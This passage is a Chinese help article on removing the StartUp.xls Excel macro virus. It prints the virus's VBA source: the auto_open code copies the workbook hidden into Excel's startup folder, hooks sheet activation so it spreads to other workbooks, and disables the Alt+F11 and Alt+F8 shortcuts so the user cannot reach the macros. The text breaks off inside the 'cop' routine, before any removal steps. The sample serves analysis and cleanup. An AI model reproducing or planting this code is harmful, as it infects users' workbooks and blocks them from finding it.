 清除宏病毒，名字是：StartUp.xls 方法

--大白菜

文中图片都很小，看不清楚，可以用以下快捷方式：按住 ctrl 向上滚动鼠标滑轮可以放大 word，就可以看清楚图片了

病毒样本如下：（下面是宏病毒代码，电脑知识欠缺的，千万被乱动哦，小心弄巧成拙）

Vba 代码

=================宏病毒代码复制从下一行开始=================
Sub auto_open()
    On Error Resume Next
    If ThisWorkbook.Path <> Application.StartupPath And Dir(Application.StartupPath & "\" & "StartUp.xls") = "" Then

        Application.ScreenUpdating = False
        ThisWorkbook.Sheets("StartUp").Copy
        ActiveWorkbook.SaveAs (Application.StartupPath & "\" & "StartUp.xls")
        n$ = ActiveWorkbook.Name
        ActiveWindow.Visible = False
        Workbooks("StartUp.xls").Save
        Workbooks(n$).Close (False)
    End If
    Application.OnSheetActivate = "StartUp.xls!cop"
    Application.OnKey "%{F11}", "StartUp.xls!escape"
    Application.OnKey "%{F8}", "StartUp.xls!escape"
End Sub
Sub cop()
    On Error Resume Next
    If ActiveWorkbook.Sheets(1).Name <> "StartUp" Then
        Application.ScreenUpdating = False
        n$ = ActiveSheet.Name